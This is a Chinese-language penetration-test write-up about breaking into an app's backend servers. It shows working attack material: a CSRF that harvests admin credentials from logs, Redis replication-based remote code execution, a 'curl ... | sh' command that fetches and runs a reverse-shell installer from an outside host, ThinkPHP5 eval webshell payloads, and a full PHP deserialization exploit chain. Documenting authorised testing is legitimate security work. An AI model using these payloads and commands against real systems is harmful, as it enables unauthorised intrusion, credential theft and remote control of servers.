渗透测试
前言:
本文作者接到某授权渗透测试任务,需要以某app做为入口,对app后端服务器的安全性进行测试。
阶段一:IOS 越狱
在得到相应授权并下载指定的 app 后,我们发现该 app 的签名存在问题,因为我使用的测试机无法安装上面的 app ,此处我使用的测试机环境为 iphone6 ios 12.4.4 ,该版本的操作系统无法通过常用的漏洞越狱,并且在利用 itunes 给 ios downgrade 时也遇到了很奇怪的问题。综合考量之后,我们利用iboot 的洞来进行 jailbreak ,用到的工具是 checkrain ,目前 checkrain 已经集成到了爱思助手中,使用较为方便。
在使用 checkrain jailbreak 时,需要将 iphone 切换到 DFU 模式。DFU 模式和普通 recovery 模式不同,刚开始的时候,在这里踩了很多坑,具体的切换方式可以 google 得到,这里不再详细展开。
checkrain 的运行结果如下。


 刷新连接后,我们可以看到 iphone 已经完成了越狱:
 checkrain 执行成功后会在 ios 系统上安装一个名为 checkrain 的 app,这个 app 是 cydia 的 loader,我们可以通过其下载 cydia 。通过 cydia 我们可以扩展 iphone 的安装源,也可以安装各类软件。cydia的服务器位于国外,国内安装时速度奇慢,需要等待一段时间。
 在 cydia 中,导入一个名为 cydia.akemi.ai 的源(日本宅男搞出来的东西:P),同步后,安装名为AppSync 的插件,这个插件可以帮我们在 iphone 上安装任意的 app 。
最终,成功安装 app 。
阶段二 : IOS 抓包

接下来使用 ios
 系统自带的网络代理设置,并将流量重定向到我们在同一个局域网中开放的 burpsuite中。如下图所示:
 启动 app 后抓到如下的报文:
http://test.example.com/show_url
{
“info”: 0,
“url”: “http://test2.example.com,
“bt”: “test”,
}
该app对应的后端网站为 http://test2.example.com,经过简单的探测,发现网站的后端使用的是 thinkphp5框架,但遗憾的是,该网站已经修复了 thinkphp5 rce 的漏洞。
阶段三:后台日志信息泄露与CSRF

通过对该 app 发送的数据包进行审计,发现了后台的域名:http://admin.example.com。通过对路径完成爆破以后,发现后台登录地址:http://admin.example.com/houtai/login。
 分析后发现,该站采用的是 thinkphp 3.2.3 的系统。我们可以轻松地下载到日志,日志位于:
http://admin.example.com/Application/Runtime/Logs/houtai/20_02_01.log
但是该日志存在如下问题:
日志的存储有限,大概只能存1.5M的日志,没有完整日志
后台的ajax一直在刷新,存在大量垃圾数据,没有登录的记录
因此,我们需要想办法让管理员再登录一次后台。在 app 中,我们发现了客服聊天的模块,在这个模块中,我们可以向客服发送图片消息,客服在查看聊天时会自动加载图片。而该图片消息会以链接的形式提交到服务器上。如下所示。
POST /index/chat HTTP/1.1
Content-Type: application/json
Content-Length: 314
Accept-Encoding: gzip, deflate
{“content”:”http:\/\/test2.example.com\/1.png”,”type”:”code”,”token”:”aaaa”}
在此处,将 content 的图片替换为我们的链接,即可在后台客服访问时触发 CSRF 漏洞。根据经验,通过猜测得到后台的登录地址:
admin.example.com/houtai/login/logout.html
只要将该链接发给服务器,客服访问后就能触发登录操作。客服再次登录时,我们即可在日志中发现其登录凭证。最终如下所示:
SQL: SELECT * FROM admin WHERE username=’admin’ AND password=’xxxxxxxxxxxxxxx’
解开该md5值,即可登录后台。
阶段四:后台源码模板与redis

登录后台后,一番探索,并没有发现明显的漏洞点可以 getshell ,于是转而探索后台使用的模板。发现后台是基于某后台模板开发的。虽然代码上有很大的不同,但是两者都使用了 redis 缓存,而且源码中的 redis 密码并没有修改,并且 redis 的 6379 端口开在了外网,通过该 redis 密码,我们成功登录了服务器的 redis 服务。
Redis-cli -h admin.example.com
> auth [email protected]
OK
> keys *
Hello world!
进一步,通过主从复制漏洞,我们获得了交互的 shell ,权限为 root 权限。
python3 redis-rce.py -r admin.example.com -L 8.8.8.8 -f ../redis-rogue-server/exp.so -a [email protected]
 不过这样的shell限制很大,接下来我们使用了 tsh 反弹真实 shell ,过程是将 tshd 下载至服务器上并执行。
这里的一个坑点是目标服务器上的 linux 版本很低, libc 版本为 2.20 。在我们自己服务器上编译的 tshd 无法执行。在 libc2.20 ,linux 内核版本 2.62 的 docker 里编译后上传执行即可。
阶段五: 自动化getshell
在 docker 中编译的 tshd 的端口是指定的,不利于自动 getshell ,于是这里我们修改了 tsh ,使其可以指定 tsh 的监听端口和 tshd 的回连端口。接着在不同内核版本和 libc 版本的 linux 下编译,这样可以在目标服务器上通过一条命令下载对应版本的 tshd ,并成功反连。
此处带上特定的端口数据访问 index.php 后,index.php 会在本地编译 tshd 并返回安装 tshd 的脚本。
Command端
curl 8.8.8.8/index.php –data “port=8888” | sh
Controller端
root@my: ~/autotsh# cd linux2.6.32_libc2.1.2/
root@my: ~/autotsh/linux2.6.32_libc2.1.2/# ./tsh cb 8888
Waiting for the server to connect. . . Connected.
[[email protected] /]# ls -al
Total 1024
在确定反连的思路后,为了更加的方便,我们使用了 tmux 。
这样对于每一台服务器,我们都可以单独开一个 tmux 窗口并监听端口,等待 shell 反连。之后我们再 attach 到 tmux 的窗口,即可得到服务器 shell 。
root@my: ~# tmux ls
0: 6 windows (created Fri Feb 7 11:11:11 2020) [204 x 51]
example.com: 1 window (created Fri Feb 11:11:11 2020) [204 x 51]
补充: thinkphp5 + disable functions + php7 getshell

在渗透过程中,我们还发现其中有一台服务器使用了 thinkphp5 的环境,且存在漏洞。在进行漏洞利用时,发现开启了 disable functions ,这也意味着原先 system 的攻击载荷无法使用,除此之外,由于 PHP 版本为 PHP7 ,这昭示着我们无法使用 dynamic assert 来 getshell 。在此我们使用了如下两种方案进行 getshell ,在此我们使用了如下两种方案进行getshell:
1. session操纵+文件包含
该方法的思路来源于以下链接:https://xz.aliyun.com/t/6106
thinkphp5 中存在一个名为 think\Session::set 的方法,通过该方法,我们可以任意参考 session 中存储的内容。此外,thinkphp5 还存在名为 think__include_file ,通过该方法,我们可以实现任意文件包含的效果。结合这两个函数,我们可以获取到系统 shell ,我们的攻击载荷如下:
session 操纵攻击载荷:
_method=__construct&method=get&filter[]=think\Session::set&get[]=<?php eval($_POST[‘x’])?>
文件包含攻击载荷:
_method=__construct&method=get&filter[]=think\__include_file&get[]=/tmp/sess_test&x=phpinfo();
我们可以成功执行phpinfo。
2.thinkphp5 反序列化
除了上述的方法外,我们还可以利用 thinkphp5 的反序列化的利用链来实现 rce 。该 thinkphp5 的利用链构造可以参考如下链接:
https://www.anquanke.com/post/id/196364
经过一段时间的调试,构造反序列化链的载荷如下所示:
<?php$i=newthink\cache\driver\File();$reflectionClass_6=newReflectionClass('think\cache\driver\File');$reflectionProperty_6=$reflectionClass_6->getProperty('tag');$reflectionProperty_6->setAccessible(true);$reflectionProperty_6->setValue($i,'admin');$reflectionClass_6_2=newReflectionClass('think\cache\driver\File');$reflectionProperty_6_2=$reflectionClass_6->getProperty('options');$reflectionProperty_6_2->setAccessible(true);$reflectionProperty_6_2->setValue($i,array('path'=>'php://filter/write=string.rot13/resource=./<?cuc cucvasb();?>','cache_subdir'=>'','expire'=>0,'prefix'=>'','data_compress'=>false));$h=newthink\session\driver\Memcached();$reflectionClass_5=newReflectionClass('think\session\driver\Memcached');$reflectionProperty_5=$reflectionClass_5->getProperty('handler');$reflectionProperty_5->setAccessible(true);$reflectionProperty_5->setValue($h,$i);$g=newthink\console\Output();$reflectionClass_4=newReflectionClass('think\console\Output');$reflectionProperty_4=$reflectionClass_4->getProperty('styles');$reflectionProperty_4->setAccessible(true);$reflectionProperty_4->setValue($g,['getAttr']);$reflectionProperty_4_2=$reflectionClass_4->getProperty('handle');$reflectionProperty_4_2->setAccessible(true);$reflectionProperty_4_2->setValue($g,$h);$f=newthink\Model\Pivot();$d=newthink\model\relation\HasOne($f,$f,3,4,5);$reflectionClass_3=newReflectionClass('think\model\relation\HasOne');$reflectionProperty_3=$reflectionClass_3->getProperty('bindAttr');$reflectionProperty_3->setAccessible(true);$reflectionProperty_3->setValue($d,array('a'=>'b'));$reflectionProperty_3_2=$reflectionClass_3->getProperty('model');$reflectionProperty_3_2->setAccessible(true);$reflectionProperty_3_2->setValue($d,'think\console\Output');$c=newthink\Model\Pivot();$reflectionClass_2=newReflectionClass('think\Model\Pivot');$reflectionProperty_2=$reflectionClass_2->getProperty('append');$reflectionProperty_2->setAccessible(true);$reflectionProperty_2->setValue($c,array('a'=>'getError'));$reflectionProperty_2_2=$reflectionClass_2->getProperty('error');$reflectionProperty_2_2->setAccessible(true);$reflectionProperty_2_2->setValue($c,$d);$reflectionProperty_2_3=$reflectionClass_2->getProperty('parent');$reflectionProperty_2_3->setAccessible(true);$reflectionProperty_2_3->setValue($c,$g);$a=newthink\Process\Pipes\Windows(1,0);$reflectionClass=newReflectionClass('think\Process\Pipes\Windows');$reflectionProperty=$reflectionClass->getProperty('files');$reflectionProperty->setAccessible(true);$reflectionProperty->setValue($a,[$c]);var_dump($a);?>
最终构造的反序列化攻击载荷如下:
POST /index.php?s=index/index HTTP/1.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
Content-Type: application/x-www-form-urlencoded
Content-Length: 17527
Cookie: PHPSESSID=test
_method=__construct&method=get&filter[]=unserialize&get[]=2%4e%4f%54%20%4e%55%4c%4c%22%3b%73%3a%36%3a%22%3e%20%74%69%6d%65%22%3b%73%3a%36%3a%22
最终 shell 的生成位置在 web 根目录下,具体文件名为:
/<%3fcuc%20riny($_CBFG[222]);%3f>1f4a7d71e74e3047f143b38ab405a056.php
需要注意的是,生成的 shell 中的内容如下:
<?cuc
//000000000000
rkvg();?>
f:105:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./<?php eval($_POST[222]);?>144r670517833r1320qp30802o8671p5.cuc
如果服务器支持短标签,则前面的标签为有效标签,但由于代码是错误代码,因此会报 500 错误。shell 无法被利用。
一般情况下,我们可以修改攻击载荷中的关键部分为如下内容:
php://filter/write=3Dstring.strip_tags/string.strip_tags/convert.quoted-printable-decode/resource=3D=3c?phpeval($_POST[222]);?=3e
即可通过多重过滤器使 shell 能够正常运行。但是,因为此处引入了一个无效过滤器,PHP 会爆出一个 warning ,并抛出 call stack ,此时,tp5 无法再继续执行,不会生成最终的 shell 。这也是比较遗憾的一点。